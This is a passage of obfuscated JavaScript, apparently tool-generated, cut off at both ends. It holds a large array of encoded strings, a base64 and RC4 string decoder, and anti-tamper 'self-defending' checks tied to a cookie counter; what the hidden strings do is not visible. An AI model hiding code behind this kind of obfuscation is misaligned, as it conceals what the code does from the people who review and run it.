x70\x73\x4b\x4f\x77\x71\x4a\x39\x58\x43\x74\x7a\x77\x72\x41\x3d','\x66\x31\x44\x44\x6f\x38\x4f\x45\x58\x67\x3d\x3d','\x77\x36\x68\x75\x77\x6f\x73\x68\x56\x63\x4f\x54\x77\x70\x77\x3d','\x55\x79\x4e\x65\x77\x71\x7a\x44\x76\x6e\x49\x45\x77\x34\x70\x58\x52\x73\x4f\x35\x77\x37\x31\x68\x4c\x63\x4f\x63\x53\x63\x4f\x51','\x66\x4d\x4f\x2b\x77\x34\x55\x6b\x59\x68\x4c\x44\x68\x44\x34\x61\x64\x67\x3d\x3d','\x77\x71\x6f\x48\x77\x36\x6e\x44\x6c\x78\x50\x44\x6b\x38\x4b\x58\x58\x46\x38\x46\x77\x35\x55\x48\x63\x56\x2f\x43\x75\x63\x4f\x2f\x46\x44\x59\x32\x4a\x42\x63\x33\x77\x35\x56\x33\x77\x36\x39\x6b\x77\x72\x4e\x43\x77\x6f\x7a\x44\x70\x38\x4f\x78\x77\x35\x77\x52\x51\x68\x6e\x43\x70\x6e\x78\x47\x4d\x41\x3d\x3d','\x52\x38\x4b\x4f\x77\x71\x6c\x53\x77\x71\x45\x42\x77\x70\x6f\x62\x77\x70\x70\x44\x77\x6f\x31\x69\x4d\x77\x3d\x3d','\x52\x6a\x68\x52\x77\x71\x62\x44\x74\x58\x59\x3d','\x77\x36\x4c\x44\x76\x44\x30\x50\x77\x72\x4d\x3d','\x4f\x63\x4f\x6f\x42\x73\x4f\x55\x77\x37\x70\x33\x54\x73\x4f\x41\x77\x35\x2f\x43\x6c\x42\x48\x44\x6b\x67\x4a\x6a\x64\x38\x4f\x65\x64\x51\x44\x44\x6e\x38\x4f\x55\x5a\x58\x56\x6d\x63\x4d\x4f\x57\x4a\x4d\x4f\x31\x59\x4d\x4b\x58\x77\x35\x35\x75\x63\x52\x54\x43\x6b\x31\x38\x44\x77\x70\x2f\x44\x6f\x6e\x73\x3d','\x77\x34\x6e\x43\x72\x4d\x4f\x4a\x49\x33\x55\x3d','\x77\x70\x76\x44\x76\x73\x4f\x5a\x66\x4d\x4b\x34\x77\x36\x4c\x44\x67\x53\x35\x57\x77\x36\x6a\x44\x69\x63\x4f\x78\x66\x41\x3d\x3d','\x77\x37\x35\x2b\x77\x72\x76\x44\x71\x68\x46\x66','\x77\x35\x4c\x44\x6b\x79\x74\x6b\x63\x77\x3d\x3d','\x77\x36\x77\x58\x77\x35\x76\x43\x76\x73\x4b\x6c\x77\x6f\x31\x70\x41\x4d\x4b\x33\x77\x36\x6c\x71\x56\x6a\x38\x59\x65\x54\x54\x43\x76\x38\x4b\x50\x77\x36\x2f\x44\x71\x38\x4f\x33\x77\x71\x2f\x43\x6b\x47\x68\x62\x77\x72\x6b\x69\x77\x36\x66\x44\x73\x79\x55\x37\x77\x72\x62\x44\x70\x33\x46\x6e\x5a\x56\x30\x76\x66\x67\x3d\x3d','\x52\x4d\x4b\x63\x77\x71\x42\x56\x77\x6f\x55\x3d','\x77\x37\x6f\x70\x64\x7a\x66\x43\x72\x55\x67\x79\x77\x34\x54\x44\x72\x73\x4b\x30\x77\x35\x2f\x43\x76\x73\x4f\x35','\x77\x70\x4a\x72\x77\x36\x4e\x51\x65\x42\x49\x3d','\x77\x37\x6e\x43\x73\x73\x4f\x63\x48\x4d\x4b\x6e','\x77\x36\x45\x37\x5a\x43\x7a\x43\x69\x30\x34\x6a\x77\x34\x58\x44\x71\x4d\x4f\x65\x77\x34\x37\x43\x70\x73\x4f\x74\x77\x72\x76\x44\x6f\x7a\x4e\x55\x42\x51\x76\x44\x75\x69\x48\x43\x67\x51\x62\x44\x74\x67\x5a\x6c\x77\x36\x78\x69\x77\x72\x64\x36\x77\x34\x6e\x43\x70\x4d\x4b\x39\x77\x71\x54\x43\x70\x73\x4b\x6c\x65\x38\x4f\x34\x77\x35\x54\x44\x6c\x38\x4b\x4e\x46\x78\x38\x54\x77\x71\x6a\x44\x76\x67\x3d\x3d','\x77\x34\x63\x75\x77\x6f\x48\x44\x75\x63\x4b\x41\x44\x51\x3d\x3d','\x77\x71\x46\x73\x47\x6c\x37\x44\x73\x52\x6e\x43\x73\x41\x3d\x3d','\x77\x72\x31\x77\x77\x36\x46\x4d\x63\x78\x4a\x66\x48\x73\x4f\x35\x59\x4d\x4b\x65\x52\x55\x49\x56\x5a\x73\x4f\x57\x77\x70\x49\x74\x77\x35\x70\x75\x53\x63\x4b\x4b\x50\x73\x4f\x53\x66\x77\x3d\x3d','\x77\x36\x37\x44\x72\x79\x6f\x49\x77\x72\x42\x2f\x77\x34\x50\x43\x6f\x63\x4f\x2b\x46\x73\x4f\x72\x41\x63\x4b\x38\x58\x6b\x49\x3d','\x77\x72\x4e\x79\x44\x6b\x2f\x44\x76\x51\x3d\x3d','\x77\x37\x4a\x74\x77\x71\x7a\x44\x72\x52\x4a\x4e\x77\x34\x59\x43\x4b\x48\x33\x44\x74\x63\x4f\x63\x64\x6a\x51\x7a\x77\x72\x54\x44\x67\x4d\x4b\x2f\x59\x63\x4b\x43\x44\x52\x7a\x43\x74\x38\x4f\x4a\x77\x36\x45\x41\x58\x63\x4f\x78\x59\x43\x6b\x3d','\x77\x36\x6c\x2f\x77\x72\x2f\x44\x74\x6a\x52\x4c\x77\x35\x63\x44\x4c\x68\x66\x44\x6f\x63\x4f\x62\x63\x67\x3d\x3d','\x77\x35\x7a\x44\x6c\x4d\x4f\x51\x77\x36\x66\x43\x6c\x56\x67\x3d','\x65\x38\x4b\x4d\x55\x63\x4b\x4f\x77\x70\x72\x44\x74\x41\x50\x44\x68\x7a\x51\x64\x61\x73\x4f\x41\x65\x4d\x4f\x50\x54\x79\x4c\x44\x6c\x77\x2f\x43\x75\x73\x4b\x57\x64\x73\x4f\x32\x77\x70\x37\x43\x6f\x73\x4f\x67\x77\x35\x48\x43\x72\x4d\x4b\x74\x58\x4d\x4f\x63\x42\x54\x30\x3d','\x49\x43\x68\x54\x4a\x4d\x4b\x48\x77\x37\x6b\x4e\x77\x6f\x45\x61\x53\x6d\x72\x43\x6c\x4d\x4b\x70','\x77\x34\x31\x49\x59\x79\x6a\x44\x6f\x4d\x4f\x43\x4f\x38\x4f\x63','\x77\x6f\x6e\x44\x74\x63\x4b\x77\x77\x70\x5a\x76\x77\x36\x41\x75\x77\x35\x51\x64\x77\x6f\x62\x43\x6e\x38\x4f\x71\x4b\x56\x73\x46','\x77\x37\x66\x43\x72\x38\x4f\x61','\x77\x36\x55\x63\x77\x35\x4d\x3d','\x4d\x47\x37\x43\x6b\x63\x4b\x2f\x56\x77\x3d\x3d','\x52\x33\x72\x43\x75\x77\x3d\x3d','\x4b\x30\x35\x71','\x77\x35\x56\x68\x53\x41\x3d\x3d','\x77\x36\x6f\x31\x77\x36\x50\x43\x74\x45\x30\x63\x77\x35\x42\x5a\x50\x7a\x44\x43\x73\x38\x4f\x4b\x63\x43\x51\x54\x77\x36\x66\x44\x68\x4d\x4f\x68\x63\x63\x4b\x6a\x58\x46\x37\x44\x70\x4d\x4f\x55\x77\x72\x56\x5a\x57\x38\x4f\x37\x50\x69\x30\x6e\x63\x6d\x41\x54\x52\x73\x4b\x6e\x55\x38\x4f\x6a\x77\x34\x46\x63\x77\x72\x37\x44\x68\x48\x30\x62\x77\x35\x38\x5a\x77\x34\x63\x56\x54\x63\x4f\x41\x77\x6f\x78\x38\x77\x36\x33\x44\x74\x58\x74\x37\x44\x53\x6e\x44\x75\x38\x4b\x76\x77\x37\x37\x43\x69\x43\x37\x44\x6e\x42\x59\x3d','\x77\x37\x56\x31\x77\x6f\x35\x44','\x77\x71\x73\x50\x77\x35\x49\x3d','\x77\x36\x30\x66\x77\x36\x41\x3d','\x48\x4d\x4b\x4a\x77\x71\x4e\x7a\x77\x70\x51\x55\x77\x70\x59\x62\x77\x6f\x6b\x76\x77\x34\x55\x3d','\x77\x35\x51\x33\x77\x6f\x54\x44\x76\x38\x4b\x52','\x77\x71\x7a\x44\x6b\x4d\x4b\x53\x77\x37\x49\x3d','\x77\x6f\x7a\x44\x75\x63\x4f\x54\x62\x77\x3d\x3d','\x4d\x4d\x4f\x38\x77\x34\x55\x3d','\x62\x77\x31\x43','\x62\x30\x2f\x43\x72\x4d\x4b\x38\x77\x72\x6b\x63\x53\x44\x6e\x44\x67\x41\x56\x68\x77\x36\x58\x43\x6c\x77\x3d\x3d','\x77\x71\x66\x44\x69\x63\x4b\x61','\x4e\x58\x33\x43\x6e\x67\x3d\x3d','\x44\x6b\x56\x37','\x77\x36\x73\x53\x77\x36\x35\x62\x61\x63\x4b\x33\x77\x37\x63\x69\x77\x34\x70\x61\x43\x63\x4b\x58\x46\x45\x78\x5a\x77\x71\x67\x57\x77\x70\x42\x53\x77\x6f\x50\x44\x6b\x47\x2f\x43\x6a\x73\x4b\x53\x50\x46\x54\x44\x67\x31\x4a\x74\x77\x70\x62\x44\x6b\x63\x4f\x2b\x4e\x67\x73\x3d','\x45\x4d\x4f\x44\x66\x63\x4b\x47','\x77\x37\x4c\x44\x72\x7a\x49\x46\x77\x72\x68\x7a','\x77\x37\x74\x77\x77\x70\x73\x6e\x53\x4d\x4f\x59\x77\x71\x70\x4c\x77\x36\x4c\x43\x68\x6d\x5a\x56\x42\x67\x3d\x3d','\x77\x36\x73\x62\x77\x34\x6f\x3d','\x77\x37\x77\x6f\x63\x51\x3d\x3d','\x77\x36\x37\x43\x6c\x38\x4b\x4d','\x77\x71\x41\x46\x57\x79\x76\x43\x6a\x30\x34\x6e\x77\x35\x6e\x44\x72\x38\x4b\x63\x77\x35\x2f\x43\x6c\x63\x4f\x4b\x77\x72\x6e\x44\x75\x54\x4a\x53\x4c\x45\x2f\x44\x6b\x6e\x66\x43\x73\x53\x66\x44\x6d\x43\x46\x54\x77\x35\x39\x55\x77\x35\x59\x43\x77\x34\x66\x43\x73\x4d\x4b\x39\x77\x72\x34\x3d','\x52\x6a\x35\x66\x77\x71\x6b\x3d','\x77\x34\x38\x7a\x77\x70\x76\x44\x75\x63\x4b\x56\x47\x53\x73\x3d','\x4f\x38\x4f\x6d\x46\x77\x3d\x3d','\x77\x34\x37\x44\x6f\x4d\x4f\x72\x77\x6f\x34\x79\x77\x36\x73\x3d','\x49\x6d\x44\x43\x6e\x73\x4b\x2f\x58\x38\x4b\x6b\x56\x46\x41\x3d','\x50\x43\x4c\x44\x69\x38\x4b\x54\x4e\x67\x44\x43\x73\x41\x3d\x3d','\x77\x34\x30\x53\x41\x7a\x4a\x63\x77\x71\x34\x69\x58\x73\x4f\x68','\x64\x73\x4b\x43\x53\x63\x4b\x55\x77\x70\x4c\x44\x75\x52\x49\x3d','\x77\x6f\x4c\x44\x6f\x73\x4f\x62','\x77\x70\x72\x44\x6a\x77\x50\x43\x67\x67\x64\x4d\x59\x47\x58\x44\x70\x51\x3d\x3d','\x77\x35\x68\x4b\x59\x54\x50\x44\x6f\x73\x4f\x49\x48\x4d\x4f\x6a\x62\x55\x5a\x50\x53\x4d\x4b\x41\x4f\x63\x4f\x30\x77\x70\x66\x44\x6a\x48\x30\x3d','\x77\x36\x6c\x76\x56\x38\x4b\x4f','\x63\x73\x4b\x49\x55\x38\x4b\x7a\x77\x70\x54\x44\x75\x42\x49\x3d','\x77\x34\x64\x6c\x77\x72\x52\x43\x4c\x68\x30\x41\x42\x4d\x4b\x35\x50\x4d\x4f\x6f\x58\x52\x41\x4d\x64\x77\x3d\x3d','\x77\x35\x30\x72\x77\x34\x33\x43\x71\x68\x77\x3d','\x46\x38\x4f\x65\x77\x35\x6c\x6a\x77\x71\x30\x74','\x77\x34\x50\x43\x6f\x63\x4b\x74','\x77\x6f\x74\x59\x4f\x69\x44\x43\x74\x4d\x4f\x52\x66\x63\x4f\x4e\x46\x48\x6b\x52\x57\x63\x4f\x46\x4b\x73\x4b\x70\x77\x6f\x37\x43\x6c\x51\x3d\x3d','\x51\x63\x4b\x4e\x77\x71\x42\x4a\x77\x70\x51\x3d','\x61\x68\x58\x44\x72\x63\x4b\x65\x77\x35\x72\x43\x6d\x51\x4c\x43\x6f\x6b\x30\x44','\x77\x70\x4e\x78\x77\x36\x4e\x4d\x58\x52\x55\x3d','\x77\x36\x52\x45\x77\x72\x4d\x3d','\x77\x35\x35\x4d\x59\x79\x37\x44\x68\x63\x4f\x43\x4c\x63\x4f\x55\x5a\x58\x45\x3d','\x77\x35\x50\x44\x69\x53\x74\x34\x56\x69\x63\x3d','\x47\x52\x31\x6a','\x59\x58\x48\x43\x71\x67\x3d\x3d','\x77\x34\x6a\x43\x6f\x73\x4f\x74','\x41\x38\x4f\x7a\x77\x35\x34\x3d','\x4f\x73\x4f\x2b\x77\x37\x4d\x3d','\x57\x4d\x4b\x5a\x52\x51\x3d\x3d','\x77\x36\x5a\x6f\x77\x70\x78\x5a\x77\x37\x73\x55','\x77\x34\x66\x43\x68\x63\x4f\x4d','\x77\x35\x4c\x44\x6b\x38\x4f\x54\x77\x37\x7a\x43\x75\x45\x6b\x3d','\x55\x54\x37\x44\x67\x77\x3d\x3d','\x77\x6f\x76\x44\x6c\x73\x4b\x6f','\x57\x42\x50\x44\x70\x67\x3d\x3d','\x52\x79\x4a\x52\x77\x72\x72\x44\x6b\x48\x45\x3d','\x77\x72\x77\x58\x77\x35\x55\x3d','\x4b\x46\x39\x67','\x58\x38\x4b\x6f\x56\x41\x3d\x3d','\x77\x36\x31\x4f\x77\x72\x41\x3d','\x77\x34\x50\x43\x6e\x4d\x4b\x46','\x61\x6c\x6e\x44\x72\x73\x4f\x44\x65\x41\x52\x69\x44\x6d\x67\x33','\x44\x48\x6a\x43\x6c\x6b\x49\x68\x4f\x41\x3d\x3d','\x77\x71\x59\x68\x77\x37\x59\x3d','\x77\x35\x56\x32\x77\x70\x77\x3d','\x50\x73\x4f\x4b\x61\x4d\x4b\x63\x5a\x6a\x77\x3d','\x77\x72\x50\x44\x76\x69\x38\x3d','\x44\x73\x4b\x66\x77\x70\x7a\x43\x69\x6a\x58\x43\x72\x67\x3d\x3d','\x77\x35\x33\x43\x6f\x63\x4f\x30','\x77\x35\x72\x43\x67\x73\x4f\x2b\x4e\x73\x4b\x47\x63\x57\x7a\x43\x71\x44\x42\x70\x50\x38\x4b\x4b\x77\x36\x4a\x32\x77\x71\x30\x4c\x77\x6f\x31\x4e\x64\x73\x4b\x44\x63\x68\x39\x77\x77\x70\x6a\x44\x6e\x32\x44\x44\x76\x47\x4a\x62\x77\x6f\x5a\x4a\x77\x37\x58\x43\x67\x4d\x4b\x44\x77\x70\x66\x44\x71\x51\x6b\x57\x4d\x38\x4b\x7a\x45\x38\x4b\x42\x46\x73\x4b\x46\x48\x69\x7a\x44\x75\x46\x4d\x59\x59\x46\x66\x43\x6a\x69\x56\x49\x49\x38\x4f\x44\x77\x36\x64\x30\x77\x71\x7a\x43\x6c\x7a\x42\x4b\x51\x4d\x4b\x31','\x77\x72\x4d\x4a\x77\x36\x4d\x3d','\x77\x6f\x37\x43\x73\x63\x4b\x58\x4b\x69\x44\x44\x6d\x32\x35\x6c\x77\x6f\x48\x44\x6d\x56\x30\x3d','\x77\x6f\x66\x43\x67\x48\x6a\x43\x6b\x6e\x44\x43\x70\x77\x3d\x3d','\x77\x35\x45\x6d\x77\x6f\x54\x44\x6f\x38\x4b\x41','\x4d\x4d\x4f\x36\x77\x34\x6e\x43\x71\x51\x73\x3d','\x57\x78\x6a\x44\x71\x38\x4b\x70\x77\x36\x48\x43\x68\x67\x3d\x3d','\x53\x38\x4b\x78\x56\x4d\x4f\x59\x77\x70\x54\x44\x75\x78\x54\x44\x69\x54\x5a\x73\x62\x4d\x4f\x57\x62\x73\x4f\x69','\x77\x35\x77\x6f\x77\x34\x6b\x3d','\x77\x70\x78\x38\x77\x36\x78\x5a\x61\x41\x6b\x3d','\x43\x4d\x4f\x4f\x77\x35\x56\x33\x77\x71\x30\x33','\x42\x4d\x4b\x5a\x77\x70\x6e\x43\x6e\x51\x7a\x43\x6c\x56\x51\x3d','\x77\x35\x45\x6a\x77\x6f\x72\x44\x75\x63\x4b\x41\x44\x41\x3d\x3d','\x50\x55\x62\x43\x73\x67\x3d\x3d','\x77\x72\x68\x75\x43\x31\x7a\x44\x6f\x44\x6a\x43\x70\x51\x3d\x3d','\x77\x35\x7a\x44\x68\x43\x52\x74\x59\x7a\x73\x3d','\x47\x63\x4b\x53\x77\x6f\x37\x43\x6a\x41\x3d\x3d','\x5a\x56\x54\x44\x6f\x63\x4f\x57\x54\x77\x4d\x3d','\x77\x35\x56\x4d\x77\x71\x67\x3d','\x77\x36\x38\x70\x77\x35\x50\x43\x6f\x68\x45\x3d','\x4a\x4d\x4b\x59\x46\x63\x4b\x7a\x4a\x52\x67\x3d','\x77\x6f\x6a\x44\x74\x63\x4b\x2f','\x77\x36\x7a\x44\x71\x7a\x49\x47\x77\x71\x4e\x32','\x61\x32\x76\x43\x6c\x51\x3d\x3d','\x63\x63\x4b\x48\x77\x6f\x67\x3d','\x56\x7a\x34\x7a\x43\x38\x4f\x4e\x77\x6f\x54\x43\x67\x7a\x2f\x44\x6a\x6d\x73\x71\x77\x70\x6b\x73\x64\x73\x4f\x61\x52\x73\x4b\x73\x77\x70\x50\x43\x67\x6e\x76\x44\x75\x73\x4f\x34\x56\x53\x4c\x44\x71\x63\x4b\x34\x77\x34\x59\x53\x77\x36\x37\x43\x73\x6a\x44\x43\x72\x38\x4b\x49\x57\x73\x4f\x54\x77\x34\x34\x64\x52\x7a\x42\x57','\x77\x37\x34\x74\x4a\x51\x3d\x3d','\x4e\x38\x4f\x5a\x77\x37\x6b\x3d','\x77\x36\x7a\x43\x76\x73\x4b\x42\x77\x6f\x6e\x43\x6a\x30\x41\x3d','\x77\x72\x52\x66\x77\x72\x34\x3d','\x42\x63\x4b\x65\x77\x6f\x76\x43\x73\x57\x58\x44\x76\x4d\x4b\x72\x77\x37\x42\x2f\x77\x37\x46\x69\x77\x34\x34\x75\x42\x38\x4f\x61\x77\x70\x50\x44\x73\x57\x52\x34\x50\x54\x58\x44\x73\x38\x4b\x34\x54\x68\x6e\x43\x74\x54\x48\x44\x6e\x4d\x4b\x75\x5a\x4d\x4b\x4b\x77\x70\x72\x43\x76\x69\x6a\x43\x73\x47\x37\x44\x75\x47\x64\x64\x77\x6f\x4d\x3d','\x50\x7a\x52\x66\x4f\x41\x3d\x3d','\x77\x6f\x49\x72\x77\x36\x6b\x3d','\x77\x34\x50\x44\x6b\x4d\x4f\x48','\x4e\x6a\x4e\x58\x4a\x4d\x4b\x46\x77\x37\x45\x4d\x77\x6f\x6f\x76\x65\x67\x3d\x3d','\x77\x72\x37\x43\x71\x63\x4b\x51\x45\x63\x4b\x65\x77\x37\x6e\x44\x74\x42\x6e\x44\x67\x63\x4b\x59','\x57\x63\x4b\x63\x63\x67\x3d\x3d','\x5a\x52\x6a\x44\x6f\x73\x4b\x4c\x77\x36\x33\x43\x6e\x67\x3d\x3d','\x77\x70\x72\x44\x6f\x73\x4f\x76\x65\x73\x4b\x4c\x77\x36\x7a\x44\x69\x69\x63\x3d','\x4c\x73\x4f\x34\x52\x77\x3d\x3d','\x77\x71\x33\x43\x74\x4d\x4b\x43\x43\x77\x3d\x3d','\x62\x4d\x4f\x57\x77\x36\x34\x3d','\x59\x63\x4b\x2b\x62\x51\x3d\x3d','\x77\x35\x77\x77\x77\x35\x51\x3d','\x77\x36\x78\x56\x56\x77\x3d\x3d','\x77\x36\x74\x69\x77\x72\x73\x3d','\x77\x35\x34\x6f\x63\x51\x3d\x3d','\x77\x35\x50\x43\x71\x4d\x4f\x4c\x4d\x57\x54\x44\x6a\x77\x3d\x3d','\x77\x71\x4a\x31\x44\x55\x72\x44\x72\x41\x55\x3d','\x54\x47\x31\x78\x56\x63\x4f\x74\x77\x72\x6e\x43\x6e\x6c\x63\x3d','\x63\x7a\x37\x43\x6d\x41\x3d\x3d','\x4f\x4d\x4b\x53\x43\x77\x3d\x3d','\x43\x56\x70\x2b','\x77\x34\x64\x64\x77\x71\x45\x7a\x53\x4d\x4f\x51\x77\x70\x6c\x45','\x77\x34\x6b\x58\x5a\x41\x3d\x3d','\x48\x63\x4f\x74\x77\x35\x58\x43\x72\x77\x59\x61','\x77\x36\x45\x65\x77\x34\x7a\x43\x70\x63\x4b\x42\x77\x6f\x4e\x35\x43\x73\x4b\x45\x77\x72\x4d\x3d','\x77\x34\x50\x44\x75\x77\x51\x3d','\x45\x38\x4f\x6f\x42\x4d\x4f\x59','\x77\x72\x33\x44\x67\x63\x4b\x4a\x77\x34\x63\x33\x4e\x73\x4f\x55','\x77\x36\x6e\x44\x6b\x73\x4f\x31','\x56\x63\x4b\x59\x77\x72\x68\x30\x77\x6f\x6b\x4c\x77\x70\x6f\x3d','\x4b\x4d\x4f\x75\x77\x35\x59\x3d','\x4d\x6c\x33\x44\x71\x63\x4b\x55\x77\x36\x6e\x43\x6e\x78\x54\x43\x6f\x6e\x39\x4b'];(function(_0xa1b382,_0x9fea65){var _0x451580=function(_0x2d1ce6){while(--_0x2d1ce6){_0xa1b382['\x70\x75\x73\x68'](_0xa1b382['\x73\x68\x69\x66\x74']());}};var _0x5be127=function(){var _0x4810a7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x866938,_0x452c56,_0x42d0c8,_0x15f031){_0x15f031=_0x15f031||{};var _0x4cd266=_0x452c56+'\x3d'+_0x42d0c8;var _0x4dcaa8=0x0;for(var _0x4dcaa8=0x0,_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];_0x4dcaa8<_0x384c83;_0x4dcaa8++){var _0x58b7c1=_0x866938[_0x4dcaa8];_0x4cd266+='\x3b\x20'+_0x58b7c1;var _0x2113da=_0x866938[_0x58b7c1];_0x866938['\x70\x75\x73\x68'](_0x2113da);_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];if(_0x2113da!==!![]){_0x4cd266+='\x3d'+_0x2113da;}}_0x15f031['\x63\x6f\x6f\x6b\x69\x65']=_0x4cd266;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x457866,_0x365b60){_0x457866=_0x457866||function(_0x43b482){return _0x43b482;};var _0x57dbcb=_0x457866(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x365b60['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x241abe=function(_0x16a652,_0x2a809a){_0x16a652(++_0x2a809a);};_0x241abe(_0x451580,_0x9fea65);return _0x57dbcb?decodeURIComponent(_0x57dbcb[0x1]):undefined;}};var _0x40ae19=function(){var _0x2e76fa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2e76fa['\x74\x65\x73\x74'](_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x40ae19;var _0x3d09dd='';var _0x3385d4=_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3385d4){_0x4810a7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3385d4){_0x3d09dd=_0x4810a7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5be127();}(_0x2d74,0x15f));var _0x42d7=function(_0xa1b382,_0x9fea65){_0xa1b382=_0xa1b382-0x0;var _0x451580=_0x2d74[_0xa1b382];if(_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f2be8=function(){return this;};var _0x5be127=_0x2f2be8();var _0x4810a7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5be127['\x61\x74\x6f\x62']||(_0x5be127['\x61\x74\x6f\x62']=function(_0x866938){var _0x452c56=String(_0x866938)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x42d0c8=0x0,_0x15f031,_0x4cd266,_0x31844c=0x0,_0x4dcaa8='';_0x4cd266=_0x452c56['\x63\x68\x61\x72\x41\x74'](_0x31844c++);~_0x4cd266&&(_0x15f031=_0x42d0c8%0x4?_0x15f031*0x40+_0x4cd266:_0x4cd266,_0x42d0c8++%0x4)?_0x4dcaa8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15f031>>(-0x2*_0x42d0c8&0x6)):0x0){_0x4cd266=_0x4810a7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cd266);}return _0x4dcaa8;});}());var _0x384c83=function(_0x58b7c1,_0x2113da){var _0x457866=[],_0x365b60=0x0,_0x43b482,_0x57dbcb='',_0x241abe='';_0x58b7c1=atob(_0x58b7c1);for(var _0x16a652=0x0,_0x2a809a=_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x16a652<_0x2a809a;_0x16a652++){_0x241abe+='\x25'+('\x30\x30'+_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16a652)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x58b7c1=decodeURIComponent(_0x241abe);for(var _0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x457866[_0x40ae19]=_0x40ae19;}for(_0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x365b60=(_0x365b60+_0x457866[_0x40ae19]+_0x2113da['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40ae19%_0x2113da['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;}_0x40ae19=0x0;_0x365b60=0x0;for(var _0x2e76fa=0x0;_0x2e76fa<_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x2e76fa++){_0x40ae19=(_0x40ae19+0x1)%0x100;_0x365b60=(_0x365b60+_0x457866[_0x40ae19])%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;_0x57dbcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e76fa)^_0x457866[(_0x457866[_0x40ae19]+_0x457866[_0x365b60])%0x100]);}return _0x57dbcb;};_0x42d7['\x72\x63\x34']=_0x384c83;_0x42d7['\x64\x61\x74\x61']={};_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3d09dd=_0x42d7['\x64\x61\x74\x61'][_0xa1b382];if(_0x3d09dd===undefined){if(_0x42d7['\x6f\x6e\x63\x65']===undefined){var _0x3385d4=function(_0x54da92){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x54da92;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d1717=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d1717['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e942f){if(!Boolean(~_0x2e942f)){return _0x2e942f;}return 